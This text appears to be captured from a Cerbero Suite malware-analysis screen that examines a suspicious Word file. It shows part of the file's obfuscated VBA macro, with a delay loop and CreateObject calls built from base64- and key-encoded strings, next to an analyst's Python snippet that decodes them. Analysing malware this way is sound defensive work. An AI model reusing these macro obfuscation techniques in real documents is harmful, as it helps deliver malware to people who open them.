 [vba98FE0B166F550446CBF9E0F368EB8BEA79D2EEC29FA033CEE1FF8F8E38A12836] - Cerbero Suite Advanced 4.3
80% SHA-2/256 98FE0B166F550446CBF9E0F368EB8BEA79D2EEC29FA033CEE1FF8F8E38A12836
Roots
# File Risk Format
1 C:\...\vba98FE0B166F550446CBF9E0F368EB8BEA79D2EEC29FA033CEE1F 80% CFBF
Output
Hierarchy
Name
vba98FE0B166F550446CBF9E0F368E
Summary
Threats
VBA code
Privacy
Metadata
Metadata
Format
Header
Directories
Root Entry
Data
1Table
WordDocument
\5SummaryInformation
\5DocumentSummaryInforma...
Macros
VBA
Analysis [VBA code]
925
926 vgt = 0
927
928 For i = 0 To 4367483
929 On Error GoTo Vbuk
930 vgt = vgt + 7
931 Next
932 If (der = 92934) Then
933
934 Else
935
936 End If
937 Vbuk: Set GreFvcAc = CreateObject(Gteres).CreateElement("b64")
938 Bvferapotr
939
940
941 End Sub
942
943
944
945 Sub BvgeTea()
946 Dim Ìïùåù_äùö_üôøò_øè As Variant
947 Ìïùåù_äùö_üôøò_øè = NobosMeik _
948 (VibinJoin _
949 ("IQcXHjIAGgwGERsdBk07MhQAHz8OAAkRGRc=") _
950 , "versache" _
951 )
952 Set VbrtaLoer = CreateObject(Ìïùåù_äùö_üôøò_øè)
953
954
[concat_string] - Python
[decrypt_nobosmeik] - Python
decrypt_nobosmeik
2 import base64
3
4 ctx = proContext()
5 v = ctx.getCurrentView()
6 if v.isValid() and v.hasSelection():
7 s = v.getSelectedText()
8 s = base64.b64decode(s)
Enter Python code here